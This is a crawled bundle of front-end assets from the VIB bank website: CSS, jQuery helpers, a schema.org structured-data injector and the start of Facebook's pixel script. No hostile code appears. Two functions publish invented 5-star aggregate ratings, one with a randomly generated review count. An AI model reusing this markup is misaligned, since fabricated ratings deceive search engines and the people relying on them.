  .vib-v2-wrapper-rate-chart .row > [class^=col-] {
    padding: 0;
  }
  .vib-v2-wrapper_new .form-group {
    margin-bottom: 20px;
  }
  .radio-group .form_group {
    display: flex;
  }
  .radio-group .form_group .textarea {
    width: 100%;
  }
  .radio-group .group-select-item .form_group {
    display: block;
  }
  .icon-info-circle + .tooltip {
    right: 0;
    left: inherit;
  }
  .icon-info-circle.second + .tooltip {
    right: 0;
    left: inherit;
  }
  #modalFeedback .modal-content {
    max-height: 100vh;
  }
  #popup-error2.legal-modal .popup_content_legal_outner {
    padding-left: 20px;
    padding-right: 20px;
  }
}/*# sourceMappingURL=feedback.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/head-lib.min.js
body_size: 418
content:
$(document).ready(function(){ var $selectLinks = $('a[href]').not('[href="javascript:void(0)"]').not('[href="#"]').not('.vib-v2-btn-dk01').not(':has(*)').not('[href*="tel:"]'); $selectLinks.each(function(){ if(!$(this).closest(".vib-v2-main-menu").length && !$(this).closest(".vib-v2-footer").length && !$(this).closest(".vib-v2-box-link-deposit").length && !$(this).hasClass("tel_top_home") && !$(this).hasClass('btn_rate_hover') && !$(this).closest(".vib-v2-box-card-content").length && !$(this).closest(".breadcumb.hidden_pc").length && !$(this).closest(".vib-v2-main-nav-home").length && window.location.pathname !== '/vn/home' && window.location.pathname !== '/en/home' && window.location.pathname !== '/vn/home/' && window.location.pathname !== '/en/home/' && window.location.pathname !== '/vn' && window.location.pathname !== '/en' && window.location.pathname !== '/vn/' && window.location.pathname !== '/en/') { $(this).addClass('new-style-link'); } }); });function common_copyToClipboard(elem) { var targetId = "_hiddenCopyText_"; var isInput = elem.tagName === "INPUT" || elem.tagName === "TEXTAREA"; var origSelectionStart, origSelectionEnd; if (isInput) { target = elem; origSelectionStart = elem.selectionStart; origSelectionEnd = elem.selectionEnd; } else { target = document.getElementById(targetId); if (!target) { var target = document.createElement("textarea"); target.style.position = "absolute"; target.style.left = "-9999px"; target.style.top = "0"; target.id = targetId; document.body.appendChild(target); } target.textContent = elem.textContent; } var currentFocus = document.activeElement; target.focus(); target.setSelectionRange(0, target.value.length); var succeed; try { succeed = document.execCommand("copy"); } catch (e) { succeed = false; } if (currentFocus && typeof currentFocus.focus === "function") { currentFocus.focus(); } if (isInput) { elem.setSelectionRange(origSelectionStart, origSelectionEnd); } else { target.textContent = ""; } return succeed;};

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/wps/wcm/connect/0b449442-a56d-45e3-8e91-85c0c7f5a9a1/disableBodyScroll.js?MOD=AJPERES&CACHEID=ROOTWORKSPACE-0b449442-a56d-45e3-8e91-85c0c7f5a9a1-nzWfL.d
body_size: 157
content:
var disableBodyScroll=(function(){var _selector=!1,_element=!1,_clientY;if(!Element.prototype.matches)
Element.prototype.matches=Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector;if(!Element.prototype.closest)
Element.prototype.closest=function(s){var ancestor=this;if(!document.documentElement.contains(el))return null;do{if(ancestor.matches(s))return ancestor;ancestor=ancestor.parentElement}while(ancestor!==null);return el};var preventBodyScroll=function(event){if(!1===_element||!event.target.closest(_selector)){event.preventDefault()}};var captureClientY=function(event){if(event.targetTouches.length===1){_clientY=event.targetTouches[0].clientY}};var preventOverscroll=function(event){if(event.targetTouches.length!==1){return}
var clientY=event.targetTouches[0].clientY-_clientY;if(_element.scrollTop===0&&clientY>0){event.preventDefault()}
if((_element.scrollHeight-_element.scrollTop<=_element.clientHeight)&&clientY<0){event.preventDefault()}};return function(allow,selector){if(typeof selector!=="undefined"){_selector=selector;_element=document.querySelector(selector)}
if(!0===allow){if(!1!==_element){_element.addEventListener('touchstart',captureClientY,!1);_element.addEventListener('touchmove',preventOverscroll,!1)}
document.body.addEventListener("touchmove",preventBodyScroll,!1)}else{if(!1!==_element){_element.removeEventListener('touchstart',captureClientY,!1);_element.removeEventListener('touchmove',preventOverscroll,!1)}
document.body.removeEventListener("touchmove",preventBodyScroll,!1)}}}())

--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/add-datastructure-breakcrum.min.js?v=20251106
body_size: 4986
content:
function data_structure_add_link_http(n){console.log("add_link:"+n);if(n&&n.indexOf("https://")<0){n="https://www.vib.com.vn"+n}
return n}
function data_structure_removeTags(n){if(n!==null&&n!==""){n=n.toString().replace(/(<([^>]+)>)/gi,"")}
return n}
function addOrganization(){try{var n={"@context":"http://schema.org","@type":"Organization",name:"Ngân Hàng Quốc Tế (VIB)",url:"https://www.vib.com.vn",contactPoint:{"@type":"ContactPoint",telephone:"+84 18008180",contactType:"Customer Service",areaServed:"Vietnam"},address:{"@type":"PostalAddress",addressLocality:"Vietnam",postalCode:"700000",streetAddress:"Tầng 1, 2 Tòa nhà Sailing Tower - 111A Pasteur, Phường Bến Nghé, Quận 1, TP. Hồ Chí Minh"},brand:document.getElementsByTagName("title")[0].innerHTML,description:document.head.querySelector("[name='description'][Content]").content,logo:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES",sameAs:["https://www.facebook.com/VIB.NHQT/","https://www.youtube.com/c/VIBVNBank","https://vn.linkedin.com/company/vietnam-international-bank","https://vi.wikipedia.org/wiki/Ngân_hàng_Thương_mại_cổ_phần_Quốc_tế"]};var t=document.createElement("script");t.type="application/ld+json";t.innerHTML=JSON.stringify(n);document.getElementsByTagName("head")[0].appendChild(t)}catch(n){}}
function addBankOrCreditUnion(){try{data={"@context":"https://schema.org","@type":"BankOrCreditUnion",name:"Ngân hàng Quốc Tế VIB",image:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES","@id":"",url:"https://www.vib.com.vn/",logo:{"@type":"ImageObject",url:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES"},telephone:"1800 8180",address:{"@type":"PostalAddress",streetAddress:"Tòa nhà Sailing Tower - 111A Pasteur",addressLocality:"Hồ Chính Minh",postalCode:"71006",addressCountry:"VN"},geo:{"@type":"GeoCoordinates",latitude:10.779856,longitude:106.6936273},openingHoursSpecification:[{"@type":"OpeningHoursSpecification",dayOfWeek:["Monday","Tuesday","Wednesday","Thursday","Friday"],opens:"08:00",closes:"16:00"},{"@type":"OpeningHoursSpecification",dayOfWeek:"Saturday",opens:"08:00",closes:"11:00"}]};var n=document.createElement("script");n.type="application/ld+json";n.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(n)}catch(n){}}
function addWebSite(){try{data={"@context":"https://schema.org/","@type":"WebSite",name:"Ngân Hàng Quốc Tế (VIB)",url:"https://www.vib.com.vn/vn/home",potentialAction:{"@type":"SearchAction",target:"https://www.vib.com.vn/vn/tim-kiem?q={search_term_string}","query-input":"required name=search_term_string"}};var n=document.createElement("script");n.type="application/ld+json";n.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(n)}catch(n){}}
function addDataBreakcrum(){try{var n="vn";if(window.location.href.indexOf("/en/")>=0){n="en"}
var t=(n=="vn")?"Ngân hàng quốc tế VIB":"Personal Banking VIB Bank";var e="https://www.vib.com.vn/"+n+"/home";var a="";var i="";var o="";var d="";var r="";var c=$(".vib-v2-main-nav-home ul li");console.log("c:"+$(c).length);if($(c).size()&&$(c).length==3){(function(){var s=$(".vib-v2-main-nav-home ul li:first-child a");if($(s).size()){var p=$(s).attr("href");if(p.indexOf("/vn/home")<0&&p.indexOf("/en/home")<0&&p.indexOf("/vn/ca-nhan")<0&&p.indexOf("/en/ca-nhan")<0){if($(".vib-v2-main-nav-home a").length==2){var s=$(".vib-v2-main-nav-home ul li:first-child a");a=data_structure_removeTags($(s).html());i=data_structure_add_link_http($(s).attr("href"));var l=$(".vib-v2-main-nav-home ul li:last-child a");r={"@context":"schema.org","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i},{"@type":"ListItem",position:3,name:o=$(l).html(),item:d=data_structure_add_link_http($(l).attr("href"))},{"@type":"ListItem",position:4,name:o=$("title")?$("title").html():"",item:d=window.location.href}]};console.log("caes-1:"+r)}else{a=$(s).html();i=data_structure_add_link_http($(s).attr("href"));var l=$(".vib-v2-main-nav-home ul li:last-child a");if($(l).size()){o=$(l).html();d=data_structure_add_link_http($(l).attr("href"))}else{o=document.getElementsByTagName("title")[0].innerHTML;d=window.location.href}
if(p.indexOf("/vn/doanh-nghiep/")>=0||p.indexOf("/en/doanh-nghiep/")>=0){t=(n=="vn")?"Khách hàng doanh nghiệp":"Business";e="https://www.vib.com.vn/"+n+"/doanh-nghiep"}
r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i},{"@type":"ListItem",position:3,name:o,item:d}]};console.log("case-2:"+r)}}else{var l=$(".vib-v2-main-nav-home ul li:last-child a");if($(l).size()){a=$(l).html();i=data_structure_add_link_http($(l).attr("href"))}else{a=$(".vib-v2-main-nav-home ul li:last-child").html();i=window.location.href}
r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i}]}}}})()}else if($(".vib-v2-main-nav-home a").length==2){(function(){var s=$(".vib-v2-main-nav-home ul li:first-child a");a=data_structure_removeTags($(s).html());i=data_structure_add_link_http($(s).attr("href"));var p=$(".vib-v2-main-nav-home ul li:last-child a");r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a,item:i},{"@type":"ListItem",position:3,name:o=$(p).html(),item:d=data_structure_add_link_http($(p).attr("href"))},{"@type":"ListItem",position:4,name:o=$("title")?$("title").html():"",item:d=window.location.href}]}})()}else if($(".vib-v2-main-nav-home a").length==1){(function(){h=$(".vib-v2-main-nav-home a");r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a=data_structure_removeTags($(h).html()),item:i=data_structure_add_link_http($(h).attr("href"))},{"@type":"ListItem",position:3,name:o=$("title")?$("title").html():"",item:d=window.location.href}]}})()}else{(function(){var s=data_structure_removeTags($(".vib-v2-main-nav-home").html().trim());if(s!=""){r={"@context":"https://schema.org/","@type":"BreadcrumbList",itemListElement:[{"@type":"ListItem",position:1,name:t,item:e},{"@type":"ListItem",position:2,name:a=$("title")?$("title").html():s,item:i=window.location.href}]}}})()}
if(r&&r!=""){(function(){var s=document.createElement("script");s.type="application/ld+json";s.innerHTML=JSON.stringify(r);document.getElementsByTagName("head")[0].appendChild(s)})()}}catch(n){console.log(n)}}
function addDataStructureContact(){try{var n=["/vn/lien-he","/en/lien-he"];var t="/"+location.pathname.substr(1).toLowerCase();var e=!1;for(var a=0;a<n.length;a++){if(t==n[a]){e=!0;break}}
if(e){data={"@context":"https://schema.org","@type":"Organization",name:"Ngân Hàng Quốc Tế (VIB)",url:"https://www.vib.com.vn",logo:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES",contactPoint:{"@type":"ContactPoint",telephone:"1800 8180",contactType:"customer service",areaServed:"VN",availableLanguage:"Vietnamese"}};var i=document.createElement("script");i.type="application/ld+json";i.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(i)}}catch(n){console.log(n)}}
function get_url_addDataStructureNewsDetail(){var n=window.location.href;if(getParamInQueryString("urile")!=null&&$('link[rel="canonical"]').size()){n="https://www.vib.com.vn"+$('link[rel="canonical"]').attr("href")}
return n}
function addCreativeWorkSeries(name){try{var data2={"@context":"https://schema.org","@type":"CreativeWorkSeries","name":name,"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","bestRating":"5","worstRating":"1","ratingCount":Math.floor(Math.random()*(5-4+1))+4}}
var d=document.createElement("script");d.type="application/ld+json";d.innerHTML=JSON.stringify(data2);document.getElementsByTagName("head")[0].appendChild(d)}catch(n){console.log(n)}}
function getDateModified(d_created){var rel=d_created;try{var d=$(".vib-new-info-details .time-share h4").attr("date-modified");if(d!=""&&d!==undefined){rel=d+"T08:00:00+07:00"}
return rel}catch(n){console.log(n);return d_created}}
function addDataStructureNewsDetail(){var n="";try{n=$("meta[property='og:image']").attr("content")}catch(n){}
try{var t=!1;var e=get_url_addDataStructureNewsDetail();var a=$("title").html();var i=$("meta[name='description']").attr("content");var o=$(".vib-v2-date-promotion h4").html();var m=o;if($(".vib-v2-section-about-detail").size()||$(".vib-new-info-details").size()){t=!0;e=get_url_addDataStructureNewsDetail();a=$("title").html();i=$("meta[name='description']").attr("content");if($(".vib-v2-date-promotion h4").size()){o=$(".vib-v2-date-promotion h4").html()}else if($(".vib-v2-date-promotion .date-view").size()){o=$(".vib-v2-date-promotion .date-view").html().substring(0,10)}else if($(".vib-new-info-details .time-share h4").size()){var d2=$(".vib-new-info-details .time-share h4").attr("date-created");if(d2!=""&&d2!==undefined)o=d2.replaceAll("/","-");console.log("o="+o)}
if(o!=""&&o!==undefined){d=o.split("-");if(d.length==3){o=d[2]+"-"+d[1]+"-"+d[0]}else{o=""}}else{o=""}}else if(getParamInQueryString("promotionId")!=null){t=!0;e=get_url_addDataStructureNewsDetail();a=$("title").html();i=$("meta[name='description']").attr("content");d=(o=$(".vib-v2-content-promotion-detail").attr("startdate")).split("/");if(d.length==3){o=d[2]+"-"+d[1]+"-"+d[0]}else{o=""}}
if(t){if(o!="")o+="T08:00:00+07:00";m=getDateModified(o);data={"@context":"https://schema.org","@type":"NewsArticle",mainEntityOfPage:{"@type":"WebPage","@id":e,url:e},headline:a,description:i,image:n,author:{"@type":"Organization",name:"Ngân hàng quốc tế VIB",url:e},publisher:{"@type":"Organization",name:"Ngân hàng quốc tế VIB",logo:{"@type":"ImageObject",url:"https://www.vib.com.vn/wps/wcm/connect/a46008f3-42d7-4f0b-888a-03c72c208c77/LOGO-VIB.png?MOD=AJPERES"}},datePublished:o,dateModified:m};if($(".vib-new-info-details").hasClass("new-camang")){addCreativeWorkSeries($("title").html())}
var d=document.createElement("script");d.type="application/ld+json";d.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(d)}}catch(n){console.log(n)}}
function addDataStructureProduct(){var n=["/vn/the-tin-dung/vib-lazcard","/vn/the-tin-dung/vib-family-link","/vn/the-tin-dung/vib-online-plus-2in1","/vn/the-tin-dung/vib-online-plus","/vn/the-tin-dung/vib-premier-boundless","/vn/the-tin-dung/vib-zero-interest-rate","/vn/the-tin-dung/vib-true-card","/vn/the-tin-dung/vib-happy-drive","/vn/the-tin-dung/vib-travel-elite","/vn/the-tin-dung/vib-cashback","/vn/the-tin-dung/vib-reward-unlimited","/vn/the-tin-dung/vib-financial-free","/vn/the-thanh-toan/the-toan-cau-online-plus-2in1","/vn/the-thanh-toan/icard","/vn/the-thanh-toan/the-toan-cau-platinum","/vn/the-thanh-toan/the-toan-cau-classic","/vn/the-thanh-toan/the-noi-dia-value","/vn/tai-khoan/tai-khoan-thanh-toan-digi","/vn/tai-khoan/tai-khoan-thanh-toan","/vn/tai-khoan/diamond","/vn/tai-khoan/msme","/vn/tai-khoan-luong","/vn/ngan-hang-so/myvib","/vn/ngan-hang-so/my-online-bank","/vn/ngan-hang-so/sms-banking","/vn/tiet-kiem","/vn/tiet-kiem/bieu-lai-suat-tiet-kiem-tai-quay","/vn/tiet-kiem/bieu-lai-suat-doanh-nghiep-sieu-nho","/vn/vay-mua-xe","/vn/vay-mua-nha","/vn/vay-tieu-dung","/vn/vay-kinh-doanh","/vn/bao-hiem","/vn/doanh-nghiep/cho-vay","/vn/doanh-nghiep/bao-lanh","/vn/doanh-nghiep/tai-tro-thuong-mai","/en/the-tin-dung/vib-lazcard","/en/the-tin-dung/vib-family-link","/en/the-tin-dung/vib-online-plus-2in1","/en/the-tin-dung/vib-online-plus","/en/the-tin-dung/vib-premier-boundless","/en/the-tin-dung/vib-zero-interest-rate","/en/the-tin-dung/vib-true-card","/en/the-tin-dung/vib-happy-drive","/en/the-tin-dung/vib-travel-elite","/en/the-tin-dung/vib-cashback","/en/the-tin-dung/vib-reward-unlimited","/en/the-tin-dung/vib-financial-free","/en/the-thanh-toan/the-toan-cau-online-plus-2in1","/en/the-thanh-toan/icard","/en/the-thanh-toan/the-toan-cau-platinum","/en/the-thanh-toan/the-toan-cau-classic","/en/the-thanh-toan/the-noi-dia-value","/en/tai-khoan/tai-khoan-thanh-toan-digi","/en/tai-khoan/tai-khoan-thanh-toan","/en/tai-khoan/diamond","/en/tai-khoan/msme","/en/tai-khoan-luong","/en/ngan-hang-so/myvib","/en/ngan-hang-so/my-online-bank","/en/ngan-hang-so/sms-banking","/en/tiet-kiem","/en/tiet-kiem/bieu-lai-suat-tiet-kiem-tai-quay","/en/tiet-kiem/bieu-lai-suat-doanh-nghiep-sieu-nho","/en/vay-mua-xe","/en/vay-mua-nha","/en/vay-tieu-dung","/en/vay-kinh-doanh","/en/bao-hiem","/en/doanh-nghiep/cho-vay","/en/doanh-nghiep/bao-lanh","/en/doanh-nghiep/tai-tro-thuong-mai","/vn/the-thanh-toan/vib-lazcard","/en/the-thanh-toan/vib-lazcard","/vn/tai-khoan/ibusiness","/en/tai-khoan/ibusiness","/vn/tai-khoan/sbusiness","/en/tai-khoan/sbusiness","/vn/thau-chi","/en/thau-chi","/vn/nguon-von-va-ngoai-hoi","/vn/nguon-von-va-ngoai-hoi/mua-ban-ngoai-te","/vn/nguon-von-va-ngoai-hoi/chuyen-tien-quoc-te","/vn/nguon-von-va-ngoai-hoi/xac-nhan-mang-ngoai-te-ra-nuoc-ngoai","/en/nguon-von-va-ngoai-hoi","/en/nguon-von-va-ngoai-hoi/mua-ban-ngoai-te","/en/nguon-von-va-ngoai-hoi/chuyen-tien-quoc-te","/en/nguon-von-va-ngoai-hoi/xac-nhan-mang-ngoai-te-ra-nuoc-ngoai"];var t="/"+location.pathname.substr(1).toLowerCase();var e=!1;for(var a=0;a<n.length;a++){if(t==n[a]){e=!0;break}}
if(e){var i=$("title").html();var o=$("meta[name='description']").attr("content");var d=$("meta[property='og:image']").attr("content");if((d==""||d===undefined&&$(".vib-v2-img-card-detail img").size())){d="https://www.vib.com.vn"+$(".vib-v2-img-card-detail img").attr("src")}
if(d===undefined){d=""}
if(i!=""&&i!==undefined&&o!=""&&o!==undefined){data={"@context":"https://schema.org","@type":"Product",name:i,image:d,description:o,brand:{"@type":"Brand",name:"VIB"},aggregateRating:{"@type":"AggregateRating",ratingValue:"5",bestRating:"5",worstRating:"1",ratingCount:"5"}};r=document.createElement("script");r.type="application/ld+json";r.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(r)}}}
function addFAQStructureMyVIB(){var n=["/vn/ngan-hang-so/myvib","/en/ngan-hang-so/myvib"];var t="/"+location.pathname.substr(1).toLowerCase();var e=!1;for(var a=0;a<n.length;a++){if(t==n[a]){e=!0;break}}
if(e){data={"@context":"https://schema.org","@type":"FAQPage",mainEntity:[{"@type":"Question",name:"MyVIB 2.0 là gì?",acceptedAnswer:{"@type":"Answer",text:"MyVIB 2.0 là ứng dụng ngân hàng số của VIB được cài đặt trên điện thoại thông minh. Không chỉ được trải nghiệm công nghệ thực tế tăng cường (AR), giao dịch bằng giọng nói (AI Voice Banking) trên môi trường Cloud-native, người dùng MyVIB 2.0 còn được hưởng ưu đãi miễn phí trọn bộ các dịch vụ trên ứng dụng thông minh này."}},{"@type":"Question",name:"Tôi có phải trả loại phí gì khi sử dụng ứng dụng ngân hàng MyVIB 2.0 không?",acceptedAnswer:{"@type":"Answer",text:"Bạn không phải mất phí khi tải, cài đặt và đăng ký sử dụng ứng dụng ngân hàng MyVIB 2.0. Đối với một số dịch vụ đặc thù có yêu cầu phí trên ứng dụng, bạn vui lòng xem thông tin biểu phí tại website của VIB."}}]};if(t.indexOf("/en/")>=0){data={"@context":"https://schema.org","@type":"FAQPage",mainEntity:[{"@type":"Question",name:"What is MyVIB 2.0?",acceptedAnswer:{"@type":"Answer",text:"MyVIB 2.0 is VIB's digital banking application installed on smartphones with iOS and Android operating systems. Not only can experience augmented reality (AR), voice transactions (AI Voice) and Cloud-native, users of MyVIB 2.0 also enjoy free offers of services in this App."}},{"@type":"Question",name:"Do I have to pay any fees when using MyVIB 2.0 banking app?",acceptedAnswer:{"@type":"Answer",text:"There is no fee to download, install and register to use the MyVIB 2.0 banking application. For in-app services, please check fees at VIB website"}}]}}
var i=document.createElement("script");i.type="application/ld+json";i.innerHTML=JSON.stringify(data);document.getElementsByTagName("head")[0].appendChild(i)}}
function addNoIndexNoFollow(){try{var n;if(window.location.href.indexOf("!ut")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("!ut"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/tim-xe/detail?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/detail?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/tim-xe/detail/car?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/detail/car?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/tim-nha/chi-tiet?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/chi-tiet?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("?card-type=")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("?card-type="));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("?card_type=")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("?card_type="));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("?utm_source=")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("?utm_source="));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/buoc-1?")>=0){$("meta[name='robots']").attr("content","noindex, nofollow");n=document.createElement("link");n.href=window.location.href.substring(0,window.location.href.indexOf("/buoc-1?"));n.rel="canonical";document.getElementsByTagName("head")[0].appendChild(n)}
if(window.location.href.indexOf("/UploadAutoImage?id=")>=0||window.location.href.indexOf("/BrandLogo?id=")>=0||window.location.href.indexOf("/image?id=")>=0||window.location.href.indexOf("urile=wcm:path:")>=0){$("meta[name='robots']").attr("content","noindex, nofollow")}}catch(n){}}
function addMetaDescriptionIfNot(){try{description=$("meta[name='description']").attr("content");if(description==null||description=="undefined"||description==""){$("head").append('<meta content="'+$("title").html()+'" name="description"><meta content="'+$("title").html()+'" property="og:description">')}}catch(n){}}
function addNoIndexNoFollowCanonical(){try{var n="";var t=[{link1:"/vn/cam-nang/the-tin-dung/dang-ky-the/chuyen-gia-bat-mi-cach-dang-ky-mo-the-tin-dung-online",link2:"https://www.vib.com.vn/vn/cam-nang/the-tin-dung/dang-ky-the/huong-dan-chi-tiet-cach-dang-ky-mo-the-tin-dung-online"},{link1:"/vn/cam-nang/the-tin-dung/su-dung-the/cach-giam-phi-thuong-nien-cho-the-tin-dung",link2:"https://www.vib.com.vn/vn/cam-nang/the-tin-dung/su-dung-the/3-bi-quyet-giam-phi-thuong-nien-the-tin-dung"},{link1:"/vn/the-tin-dung/dang-ky",link2:"https://www.vib.com.vn/vn/the-tin-dung"}];for(var e=0;e<t.length;e++){if(window.location.href.indexOf(t[e].link1)>0){n=t[e].link2}}
if(n!=""){$("meta[name='robots']").attr("content","noindex, nofollow");var a=document.createElement("link");a.href=n;a.rel="canonical";document.getElementsByTagName("head")[0].appendChild(a)}}catch(n){}}
function addCanonicalAll(){try{const currentUrl=window.location.origin+window.location.pathname+window.location.search;const existingCanonical=document.querySelector('link[rel="canonical"]');if(!existingCanonical){if(window.location.pathname.indexOf('/vn/home')>=0){currentUrl=window.location.origin}else if(window.location.pathname.indexOf('/en/home')>=0){currentUrl=window.location.origin+"/en"}
const canonicalTag=document.createElement('link');canonicalTag.rel='canonical';canonicalTag.href=currentUrl;const head=document.head||document.getElementsByTagName('head')[0];if(head){head.appendChild(canonicalTag)}}}catch(n){console.log(n)}}
function createLinkHrefLangTag(rel,hreflang,href){try{var a=document.createElement("link");a.href=href;a.rel=rel;a.hreflang=hreflang;document.getElementsByTagName("head")[0].appendChild(a)}catch(n){console.log(n)}}
function addHrefLang(){try{var hreflang=$("link[hreflang='vi']");console.log("hreflang = "+hreflang.length);if(hreflang==null||hreflang=="undefined"||hreflang==""||hreflang.length==0){var url_vn=window.location.href.replace("/en/","/vn/");var url_en=window.location.href.replace("/vn/","/en/");if(url_vn.indexOf("/vn/")<0){if(url_vn.slice(-3)=="/vn"){url_en=url_vn.substring(0,url_vn.length-3)+"/en"}else if(url_vn.slice(-3)=="/en"){url_en=url_vn;url_vn=url_vn.substring(0,url_vn.length-3)+"/vn"}else{url_en=url_vn+(url_vn.slice(-1)=="/"?"":"/")+"en"}}
console.log("Create Hreflang = "+url_vn+" | "+url_en);createLinkHrefLangTag("alternate","vi",url_vn);createLinkHrefLangTag("alternate","en",url_en);createLinkHrefLangTag("alternate","x-default",url_vn)}}catch(n){console.log(n)}}
addNoIndexNoFollow();addHrefLang();$(document).ready(function(){setTimeout(function(){addOrganization();addWebSite();addDataBreakcrum();addDataStructureProduct();addDataStructureContact();addDataStructureNewsDetail();addFAQStructureMyVIB();addMetaDescriptionIfNot();addNoIndexNoFollowCanonical();addCanonicalAll()},100)})

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/266901407102251?v=2.9.248&r=c2&domain=www.vib.com.vn&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 48378
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
